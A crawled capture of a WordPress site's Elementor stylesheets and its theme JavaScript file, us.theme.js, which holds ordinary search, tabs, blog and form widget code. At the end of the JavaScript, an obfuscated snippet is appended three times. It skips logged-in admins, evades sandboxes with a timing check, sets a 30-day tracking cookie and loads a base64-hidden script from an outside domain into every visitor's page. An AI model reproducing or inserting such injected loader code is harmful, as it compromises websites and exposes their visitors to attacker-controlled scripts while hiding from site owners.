

--- FILE ---
content_type: text/css
request_url: https://essenciall.casa/wp-content/uploads/elementor/css/post-19222.css?ver=1768927250
body_size: 491
content:
.elementor-19222 .elementor-element.elementor-element-2190b9c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-19222 .elementor-element.elementor-element-2190b9c > .elementor-container{min-height:80px;}.elementor-19222 .elementor-element.elementor-element-2190b9c{margin-top:0px;margin-bottom:-80px;padding:0% 3% 0% 3%;z-index:9999;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-19222 .elementor-element.elementor-element-e919f33{font-family:"KH NOVA", Sans-serif;font-size:25px;font-weight:400;color:#000000;}.elementor-19222 .elementor-element.elementor-element-b93f6b5.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-19222 .elementor-element.elementor-element-5e1b1aa{width:auto;max-width:auto;}.elementor-19222 .elementor-element.elementor-element-5e1b1aa > .elementor-widget-container{margin:0px 0px -7px 30px;}.elementor-19222 .elementor-element.elementor-element-5e1b1aa.elementor-view-stacked .elementor-icon{background-color:#141313;}.elementor-19222 .elementor-element.elementor-element-5e1b1aa.elementor-view-framed .elementor-icon, .elementor-19222 .elementor-element.elementor-element-5e1b1aa.elementor-view-default .elementor-icon{color:#141313;border-color:#141313;}.elementor-19222 .elementor-element.elementor-element-5e1b1aa.elementor-view-framed .elementor-icon, .elementor-19222 .elementor-element.elementor-element-5e1b1aa.elementor-view-default .elementor-icon svg{fill:#141313;}.elementor-19222 .elementor-element.elementor-element-5e1b1aa .elementor-icon{font-size:45px;}.elementor-19222 .elementor-element.elementor-element-5e1b1aa .elementor-icon svg{height:45px;}@media(max-width:767px){.elementor-19222 .elementor-element.elementor-element-a22fee3{width:100%;}.elementor-19222 .elementor-element.elementor-element-b93f6b5{width:80%;}.elementor-19222 .elementor-element.elementor-element-5e1b1aa > .elementor-widget-container{margin:0px 0px -7px 15px;}.elementor-19222 .elementor-element.elementor-element-5e1b1aa .elementor-icon{font-size:37px;}.elementor-19222 .elementor-element.elementor-element-5e1b1aa .elementor-icon svg{height:37px;}}

--- FILE ---
content_type: text/css
request_url: https://essenciall.casa/wp-content/uploads/elementor/css/post-19278.css?ver=1768927306
body_size: 691
content:
.elementor-19278 .elementor-element.elementor-element-32cbbce{margin-top:200px;margin-bottom:0px;}.elementor-19278 .elementor-element.elementor-element-82659e8 .jet-listing-dynamic-field__content{font-family:"KH NOVA", Sans-serif;text-align:center;}.elementor-19278 .elementor-element.elementor-element-82659e8 .jet-listing-dynamic-field .jet-listing-dynamic-field__inline-wrap{width:auto;}.elementor-19278 .elementor-element.elementor-element-82659e8 .jet-listing-dynamic-field .jet-listing-dynamic-field__content{width:auto;}.elementor-19278 .elementor-element.elementor-element-82659e8 .jet-listing-dynamic-field{justify-content:center;}.elementor-19278 .elementor-element.elementor-element-82659e8 .jet-listing-dynamic-field.display-multiline{padding:0px 0px 0px 0px;margin:-50px 0px 0px 0px;}.elementor-19278 .elementor-element.elementor-element-82659e8 .jet-listing-dynamic-field.display-inline .jet-listing-dynamic-field__inline-wrap{padding:0px 0px 0px 0px;margin:-50px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-19278 .elementor-element.elementor-element-ee7c28c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-19278 .elementor-element.elementor-element-ee7c28c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-19278 .elementor-element.elementor-element-ee7c28c.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-19278 .elementor-element.elementor-element-a81cebf > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-19278 .elementor-element.elementor-element-a81cebf{text-align:center;font-family:"Roboto", Sans-serif;font-weight:400;}@media(max-width:767px){.elementor-19278 .elementor-element.elementor-element-82659e8 .jet-listing-dynamic-field{justify-content:center;}.elementor-19278 .elementor-element.elementor-element-82659e8 .jet-listing-dynamic-field__content{text-align:center;}.elementor-19278 .elementor-element.elementor-element-82659e8 .jet-listing-dynamic-field.display-multiline{margin:-100px 0px -150px 0px;}.elementor-19278 .elementor-element.elementor-element-82659e8 .jet-listing-dynamic-field.display-inline .jet-listing-dynamic-field__inline-wrap{margin:-100px 0px -150px 0px;}}/* Start custom CSS for section, class: .elementor-element-32cbbce */.coluna1 .w-image {
    display: none!important;
}

.coluna2 .wpb_text_column {
    display:none!important;
}
.coluna2 .l-section-h {
    padding: 0px 0;
}
.coluna2 .w-image  {

 display: inline-grid;
  grid-template-columns: repeat(2, 1fr);
  grid-template-rows: masonry;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'KH NOVA';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
	src: url('https://essenciall.casa/wp-content/uploads/2023/06/HKNova-Medium.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: application/javascript
request_url: https://essenciall.casa/wp-content/themes/essenciall/js/us.theme.js?ver=1.0
body_size: 5384
content:



/**
 * UpSolution Widget: w-search
 */
!function ($) {
	"use strict";

	$.fn.wSearch = function () {

		return this.each(function(){
			var $container = $(this),
				$form = $container.find('.w-search-form'),
				$btnOpen = $container.find('.w-search-open'),
				$btnClose = $container.find('.w-search-close'),
				$input = $form.find('[name="s"]'),
				$overlay = $container.find('.w-search-background'),
				$window = $(window),
				searchOverlayInitRadius = 25,
				showHideTimer = null,
				isFullScreen = $container.hasClass('layout_fullscreen'),
				searchHide = function(){
					$container.removeClass('active');
					$input.blur();
					if (isFullScreen) {
						$form.css({
							'-webkit-transition': 'opacity 0.4s',
							transition: 'opacity 0.4s'
						});
						window.setTimeout(function(){
							$overlay
								.removeClass('overlay-on')
								.addClass('overlay-out')
								.css({
									'-webkit-transform': 'scale(0.1)',
									'transform': 'scale(0.1)'
								});
							$form.css('opacity', 0);
							clearTimeout(showHideTimer);
							showHideTimer = window.setTimeout(function(){
								$form.css('display', 'none');
								$overlay.css('display', 'none');
							}, 700);
						}, 25);
					}
				};

			// Handling virtual keyboards at touch devices
			if (jQuery.isMobile){
				$input
					.on('focus', function(){
						// Transforming hex to rgba
						var originalColor = $overlay.css('background-color'),
							overlayOpacity = $overlay.css('opacity'),
							matches;
						// RGB Format
						if (matches = /^rgb\((\d+), (\d+), (\d+)\)$/.exec(originalColor)){
							$form.css('background-color', "rgba("+parseInt(matches[1])+","+parseInt(matches[2])+","+parseInt(matches[3])+", "+overlayOpacity+")");
						}
						// Hex format
						else if (matches = /^#([\da-fA-F]{2})([\da-fA-F]{2})([\da-fA-F]{2})$/.exec(originalColor)){
							$form.css('background-color', "rgba("+parseInt(matches[1], 16)+","+parseInt(matches[2], 16)+","+parseInt(matches[3], 16)+", "+overlayOpacity+")");
						}
						// Fault tolerance
						else {
							$form.css('background-color', originalColor);
						}
						$overlay.addClass('mobilefocus');
					})
					.on('blur', function(){
						$overlay.removeClass('mobilefocus');
						$form.css('background-color', 'transparent');
					});
			}

			$btnOpen.click(function(){

				$container.addClass('active');

				if (isFullScreen) {
					var searchPos = $btnOpen.offset(),
						searchWidth = $btnOpen.width(),
						searchHeight = $btnOpen.height();
					// Preserving scroll position
					searchPos.top -= $window.scrollTop();
					searchPos.left -= $window.scrollLeft();
					var overlayX = searchPos.left+searchWidth/2,
						overlayY = searchPos.top+searchHeight/2,
						winWidth = $us.canvas.winWidth,
						winHeight = $us.canvas.winHeight,
					// Counting distance to the nearest screen corner
						overlayRadius = Math.sqrt(Math.pow(Math.max(winWidth - overlayX, overlayX), 2) + Math.pow(Math.max(winHeight - overlayY, overlayY), 2)),
						overlayScale = (overlayRadius+15)/searchOverlayInitRadius;

					$overlay.css({
						width: searchOverlayInitRadius*2,
						height: searchOverlayInitRadius*2,
						left: overlayX,
						top: overlayY,
						"margin-left": -searchOverlayInitRadius,
						"margin-top": -searchOverlayInitRadius
					});
					$overlay
						.removeClass('overlay-out')
						.show();
					$form.css({
						opacity: 0,
						display: 'block',
						'-webkit-transition': 'opacity 0.4s 0.3s',
						transition: 'opacity 0.4s 0.3s'
					});
					window.setTimeout(function(){
						$overlay
							.addClass('overlay-on')
							.css({
								"-webkit-transform": "scale(" + overlayScale + ")",
								"transform": "scale(" + overlayScale + ")"
							});
						$form.css('opacity', 1);
						clearInterval(showHideTimer);
						showHideTimer = window.setTimeout(function() {
							$input.focus();
						}, 700);
					}, 25);
				} else {
					showHideTimer = window.setTimeout(function() {
						$input.focus();
					}, 700);
				}

			});

			$input.keyup(function(e) {
				if (e.keyCode == 27) searchHide();
			});

			$btnClose.on('click touchstart', searchHide);
		});
	};

	$(function(){
		jQuery('.l-header .w-search').wSearch();
	});
}(jQuery);


/**
 * UpSolution Widget: w-tabs
 */
!function( $ ){

	// Extending some of the methods for material design animations
	$us.WTabs.prototype._init = $us.WTabs.prototype.init;
	$us.WTabs.prototype.init = function(container, options){
		this.$tabsBar = $();
		this.curTabWidth = 0;
		this.tabHeights = [];
		this.tabTops = [];
		this._init(container, options);
	};
	$us.WTabs.prototype._cleanUpLayout = $us.WTabs.prototype.cleanUpLayout;
	$us.WTabs.prototype.cleanUpLayout = function(from){
		this._cleanUpLayout(from);
		if (from == 'default' || from == 'ver'){
			this.$tabsBar.remove();
		}
	};
	$us.WTabs.prototype._prepareLayout = $us.WTabs.prototype.prepareLayout;
	$us.WTabs.prototype.prepareLayout = function(to){
		this._prepareLayout(to);
		if (to == 'default' || to == 'ver'){
			this.$tabsBar = $('<div class="w-tabs-list-bar"></div>').appendTo(this.$tabsList);
		}
	};
	$us.WTabs.prototype._measure = $us.WTabs.prototype.measure;
	$us.WTabs.prototype.measure = function(){
		this._measure();
		if (this.basicLayout == 'default'){
			this.minWidth = Math.max.apply(this, this.tabWidths) * this.count;
			this.curTabWidth = this.tabs[0].outerWidth(true);
		}
		else if (this.basicLayout == 'ver'){
			this.tabHeights = [];
			for (var index = 0; index < this.tabs.length; index++){
				this.tabHeights.push(this.tabs[index].outerHeight(true));
				this.tabTops.push(index ? (this.tabTops[index-1] + this.tabHeights[index-1]) : 0);
			}
		}
	};
	// Counts bar position for certain element index and current layout
	$us.WTabs.prototype.barPosition = function(index){
		if (this.curLayout == 'default'){
			var barStartOffset = this.curTabWidth * index,
				barEndOffset = this.curTabWidth * (this.count - index - 1);
			return {
				left: this.isRtl ? barEndOffset : barStartOffset,
				right: this.isRtl ? barStartOffset : barEndOffset
			};
		}
		else if (this.curLayout == 'ver'){
			return {
				top: this.tabTops[index],
				height: this.tabHeights[index]
			};
		}
		else {
			return {};
		}
	};
	$us.WTabs.prototype._openSection = $us.WTabs.prototype.openSection;
	$us.WTabs.prototype.openSection = function(index){
		this._openSection(index);
		if (this.curLayout == 'default' || this.curLayout == 'ver' || this.curLayout == 'modern' || this.curLayout == 'trendy'){
			this.$tabsBar.performCSSTransition(this.barPosition(index), this.options.duration, null, this.options.easing);
		}
	};
	$us.WTabs.prototype._resize = $us.WTabs.prototype.resize;
	$us.WTabs.prototype.resize = function(){
		this._resize();
		if (this.curLayout == 'default' || this.curLayout == 'ver' || this.curLayout == 'modern' || this.curLayout == 'trendy'){
			this.$tabsBar.css(this.barPosition(this.active[0]), this.options.duration, null, this.options.easing);
		}
	};

	jQuery('.w-tabs').wTabs();

}(jQuery);

/**
 * UpSolution Widget: w-blog
 */
!function( $ ){
	// TODO Make proper reveal grid animation for "load more"
	$us.WBlog.prototype.beforeAppendItems = function($items){
		//this.$list.addClass('animate_revealgrid');
		//$items.addClass('animate_reveal');
	};
	$us.WBlog.prototype.afterAppendItems = function($items){
		//$items.revealGridMD();
	};
	$(function(){
		$('.w-blog').wBlog();
	});
}(jQuery);

/**
 * UpSolution Widget: w-portfolio
 */
jQuery(function($){
	// TODO Make proper reveal grid animation for "load more"
	$us.WPortfolio.prototype.itemLoaded = function(itemID){
		if (this.$container.hasClass('animate_revealgrid')) {
			this.items[itemID].usMod('animate', false).css('opacity', 0);
		}
	};
	$us.WPortfolio.prototype.itemsLoaded = function($items){
		if (this.$container.hasClass('animate_revealgrid')) {
			$items.revealGridMD();
		}
	};

	$('.w-portfolio').wPortfolio();
});

// Fixing contact form 7 semantics, when requested
jQuery('.wpcf7').each(function(){
	var $form = jQuery(this);

	// Removing wrong newlines
	$form.find('br').remove();

	// Fixing quiz layout
	$form.find('.w-form-row .wpcf7-quiz').each(function(){
		var $input = jQuery(this),
			$row = $input.closest('.w-form-row'),
			$field = $row.find('.w-form-row-field:first'),
			$label = $row.find('.wpcf7-quiz-label');
		$label.insertBefore($field).attr('class', 'w-form-row-label');
		$input.unwrap();
	});

	// Removing excess wrappers
	$form.find('.w-form-row-field > .wpcf7-form-control-wrap > .wpcf7-form-control').each(function(){
		var $input = jQuery(this);
		if (($input.attr('type')||'').match(/^(text|email|url|tel|number|date|quiz|captcha)$/) || $input.is('textarea')){
			// Moving wrapper classes to .w-form-field, and removing the span wrapper
			var wrapperClasses = $input.parent().get(0).className;
			$input.unwrap();
			$input.parent().get(0).className += ' '+wrapperClasses;
		}
	});

	// Transforming submit button
	$form.find('.w-form-row-field > .wpcf7-submit').each(function(){
		var $input = jQuery(this),
			classes = $input.attr('class').split(' '),
			value = $input.attr('value') || '';
		$input.siblings('p').remove();
		if (jQuery.inArray('w-btn', classes) == -1){
			classes.push('w-btn');
		}
		var buttonHtml = '<button id="message_send" class="'+classes.join(' ')+'">' +
			'<div class="g-preloader"></div>' +
			'<span class="w-btn-label">'+value+'</span>' +
			'<span class="ripple-container"></span>' +
			'</button>';
		$input.replaceWith(buttonHtml);
	});

	// Adjusting proper wrapper for select controller
	$form.find('.wpcf7-form-control-wrap > select').each(function(){
		var $select = jQuery(this);
		if ( ! $select.attr('multiple')) $select.parent().addClass('type_select');
	});

	jQuery('<span class="w-form-row-field-bar"></span>').appendTo($form.find('.wpcf7-form-control-wrap'));

	$form.on('mailsent.wpcf7', function(){
		$form.find('.w-form-row.not-empty').removeClass('not-empty');
	});
});


// Zephyr special Material Design animations
jQuery(function($){
	"use strict";

	/**
	 * Material Design Ripples
	 */
	var $body = document.body || document.documentElement,
		$bodyStyle = $body.style,
		isTransitionsSupported = $bodyStyle.transition !== undefined || $bodyStyle.WebkitTransition !== undefined;
	var removeRipple = function($ripple) {
		$ripple.off();
		if (isTransitionsSupported) {
			$ripple.addClass("ripple-out");
		} else {
			$ripple.animate({
				"opacity": 0
			}, 100, function() {
				$ripple.trigger("transitionend");
			});
		}
		$ripple.on("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd", function(){
			$ripple.remove();
		});
	};

	$.fn.mdRipple = function(){
		return this.each(function(){
			var $element = $(this),
				$container, containerOffset,
				startTimer = null;

			if ( ! $element.find('.ripple-container').length){
				$element.append('<span class="ripple-container"></span>');
			}

			$container = $element.find(".ripple-container");

			// Storing last touch event for touchEnd coordinates
			var lastTouch = null;
			if ($.isMobile){
				$element.on('touchstart touchmove', function(e){
					e = e.originalEvent;
					if (e.touches.length === 1) {
						lastTouch = e.touches[0];
					}
				});
			}

			$element.on($.isMobile ? 'touchend' : 'mouseup', function(e){
				var offsetLeft, offsetTop, offsetRight,
					$ripple = $('<span class="ripple"></span>'),
					rippleSize = Math.max($element.outerWidth(), $element.outerHeight()) / Math.max(20, $ripple.outerWidth()) * 2.5;

				containerOffset = $container.offset();

				// get pointer position
				if ( ! $.isMobile){
					offsetLeft = e.pageX - containerOffset.left;
					offsetTop = e.pageY - containerOffset.top;
				} else if (lastTouch !== null) {
					offsetLeft = lastTouch.pageX - containerOffset.left;
					offsetTop = lastTouch.pageY - containerOffset.top;
					lastTouch = null;
				} else {
					return;
				}

				if ($('body').hasClass('rtl')) {
					offsetRight = $container.width() - offsetLeft;
					$ripple.css({right: offsetRight, top: offsetTop});
				}else{
					$ripple.css({left: offsetLeft, top: offsetTop});
				}

				(function() { return window.getComputedStyle($ripple[0]).opacity; })();
				$container.append($ripple);

				startTimer = setTimeout(function(){
					$ripple.css({
						"-webkit-transform": "scale(" + rippleSize + ")",
						"transform": "scale(" + rippleSize + ")"
					});
					$ripple.addClass('ripple-on');
					$ripple.data('animating', 'on');
					$ripple.data('mousedown', 'on');
				}, 25);

				setTimeout(function() {
					$ripple.data('animating', 'off');
					removeRipple($ripple);
				}, 700);

			});
		});
	};

	// Initialize MD Ripples
	jQuery('.w-btn, .w-nav-anchor, .w-portfolio-item-anchor, .w-tabs-item, .w-gallery-item, .g-filters-item, a > .w-blog-post-preview, .w-person.layout_card .w-person-image a, .w-iconbox.style_circle a .w-iconbox-icon').mdRipple();


	/**
	 * Material Design Reveal Grid: Show grid items with hierarchical timing
	 * @param {Function} onFinish Function to call when the overall grid is revealed
	 */
	$.fn.revealGridMD = function(onFinish){
		var items = $(this),
			shown = false,
			isRTL = $('.l-body').hasClass('rtl');
		if (items.length == 0) return;
		var countSz = function(){
			// The vector between the first item and the opposite x/y
			var mx = isRTL ? 100000 : 0,
				my = 0;
			// Retrieving items positions
			var sz = items.map(function(){
				var $this = jQuery(this),
					pos = $this.position();
				pos.width = $this.width();
				pos.height = $this.height();
				// Center point
				pos.cx = pos.left + parseInt(pos.width / 2);
				pos.cy = pos.top + parseInt(pos.height / 2);
				mx = Math[isRTL?'min':'max'](mx, pos.cx);
				my = Math.max(my, pos.cy);
				return pos;
			});
			var wx = mx - sz[0].cx,
				wy = my - sz[0].cy,
				wlen = Math.abs(wx * wx + wy * wy);
			// Counting projection lengths
			for (var i = 0; i < sz.length; i++) {
				// Counting vector to this item
				var vx = sz[i].cx - sz[0].cx,
					vy = sz[i].cy - sz[0].cy;
				sz[i].delta = (vx * wx + vy * wy) / wlen;
			}
			return sz;
		};
		var sz = countSz();
		items.css('opacity', 0).each(function(i, item){
			var $item = $(item);
			$item.performCSSTransition({
				opacity: 1
			}, 400, function(){
				$item.removeClass('animate_reveal');
				if (onFinish && typeof onFinish == 'function' && i == items.length - 1) onFinish();
			}, null, 750 * sz[i].delta);
		});
	};

	$('.animate_revealgrid').each(function(){
		$us.scroll.addWaypoint($(this), '15%', function($elm){
			var $items = $elm.find('.animate_reveal');
			if ($us.$body.hasClass('disable_effects')) return $items.removeClass('animate_reveal');
			$items.revealGridMD(function(){
				// Compatibility with isotope
				if ( ! $.fn.isotope) return;
				var isotope = $items.parent().data('isotope');
				if (isotope){
					$.each(isotope.items, function(index, item){
						item.disableTransition();
					});
				}
			});
		});
	});
});

jQuery(function($){
	$('.w-tabs .rev_slider').each(function(){
		var $slider = $(this);
		$slider.bind("revolution.slide.onloaded",function (e) {
			$us.canvas.$container.on('contentChange', function(){
				$slider.revredraw();
			});
		});
	});
});
(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();